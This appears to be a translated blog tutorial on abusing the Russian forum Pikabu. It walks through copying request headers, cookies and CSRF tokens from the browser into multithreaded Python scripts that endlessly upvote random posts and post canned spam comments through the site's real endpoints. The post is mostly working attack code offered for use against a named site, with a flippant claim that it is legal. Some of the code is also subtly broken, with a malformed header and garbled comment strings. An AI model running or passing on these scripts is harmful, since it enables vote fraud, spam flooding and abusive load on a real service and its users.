Pikabu Spam Vulnerability
Hello. I would like to talk about the spam vulnerability of the Pikabu forum.
I think the forum is not the best, so I am testing everything on it.
What is the point?
The vulnerability lies in the increase in activity, the number of ratings, comments for the minimum time using a Python script.
Show me!
Script operation within 24 hours:

Think I edited the HTML? And no!
How did you do this?!
Very simple!
First, create a .py file:
Next, let's import the modules with which we will make requests for actions, as well as a module for multithreading our script:
import requests from threading import Thread
Now let's create a function with an infinite loop that sends our requests:
def spam(): while True: req = requests.post('')
But how do you know the request data?
Open FireFox, go to Pikabu.
Choose any topic. Hover over the up arrow:
Now press the key combination: cntr + shift + i.
The developer toolbar appeared on the screen:
To preserve the vision of expensive forum users - I had to cut the AdBlock theme (ohm):

Let's go to the "network" tab.
Now we see all outgoing requests in this browser.
Click on the "rate a topic" arrow and quickly look at the query panel.
Press the "method" button until the first request is a request of type "POST":

Among the first queries, find this one:

Right-click on it, and hover over the Copy button, select Copy POST Data. Next, insert the data into the query this way:
req = requests.post('https://pikabu.ru/ajax/vote_story.php', data = { 'story_id':story, 'vote':'1' }, )
But then we will evaluate the same post!
To fix this, add the "random" module to the already imported modules using the code:
import random
And add the line to the while loop:
story = random.randint(1000000, 6865568)
Let's continue to create a request! Here's what we've already done:
import requests from threading import Thread import random def spam(): while True: story = random.randint(1000000, 6865568) req = requests.post('https://pikabu.ru/ajax/vote_story.php', data = { 'story_id':story, 'vote':'1' }, )
Add to the request the most important thing - the headers. Let's go back to FireFox, just right-click on the request, select "Copy" but this time - "Request Headers".
In the same way, through the colon and quotation marks, insert them into the code:
import requests from threading import Thread import random def spam(): while True: story = random.randint(1000000, 6865568) req = requests.post('https://pikabu.ru/ajax/vote_story.php', data = { 'story_id':str(story), 'vote':'1' }, headers = { 'Host: 'pikabu.ru', 'User-Agent': ' ', 'Accept': 'application/json, text/javascript, */*; q=0.01', 'Accept-Language': 'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3', 'Accept-Encoding': 'gzip, deflate, br', 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8', 'X-Csrf-Token': ' ', 'X-Requested-With': 'XMLHttpRequest', 'Content-Length': '23', 'Connection': 'keep-alive', 'Referer': 'https://pikabu.ru/', 'Cookie': ' ' })
In the field "your data" insert your values.
Display the status of the request:
print(req)
if "responce <200>" is displayed, then the request has been sent and the topic has been rated.
Next, we’ll make the script a little faster (exactly 55 times).
Create threading for our requests:
for i in range(55): thr = Thread(target = spam) thr.start()
OK it's all over Now! You can run.
And here is the whole code:
import requests from threading import Thread import random def spam(): while True: story = random.randint(1000000, 6865568) req = requests.post('https://pikabu.ru/ajax/vote_story.php', data = { 'story_id':str(story), 'vote':'1' }, headers = { 'Host: 'pikabu.ru', 'User-Agent': ' ', 'Accept': 'application/json, text/javascript, */*; q=0.01', 'Accept-Language': 'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3', 'Accept-Encoding': 'gzip, deflate, br', 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8', 'X-Csrf-Token': ' ', 'X-Requested-With': 'XMLHttpRequest', 'Content-Length': '23', 'Connection': 'keep-alive', 'Referer': 'https://pikabu.ru/', 'Cookie': ' ' }) print(req) for i in range(55): thr = Thread(target = spam) thr.start()
In the same way cheat comments are done. I will not explain it in detail, just lay out the code:
# -*- coding: utf8 -*- import requests from threading import Thread import random def sender(): comments = [' ! ! !', ' ! ! !', ' ! ! ...', '! !', ' . !', ', !', ' ! ! !', ' ! !'] while True: #6863803 postid = random.randint(1000000, 6865568) comnom = random.randint(0, 7) req = requests.post('https://pikabu.ru/ajax/comments_actions.php', data = { 'desc':comments[comnom], 'action':'create', 'story_id':postid, 'parent_id':'0', 'images':'[]' }, headers = { 'Accept':'application/json, text/javascript, */*; q=0.01', 'Accept-Encoding':'gzip, deflate, br', 'Accept-Language':'ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3', 'Connection':'keep-alive', 'Content-Length':'23', 'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8', 'Cookie':' ', 'Host':'pikabu.ru', 'Referer':'https://pikabu.ru/', 'TE':'Trailers', 'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0', 'X-Csrf-Token':' ', 'X-Requested-With':'XMLHttpRequest'}) print(postid, ' commented: ',req.text) for i in range(35): thr = Thread(target = sender) thr.start() print(thr) print('All thread are initialized! Programm started!')
OK it's all over Now. You can storm posts and comments.
Good luck
Love Habr.
The actions above are completely legal, do not violate more than one article of the Criminal Code of the Russian Federation on 02.10.2019.
All Articles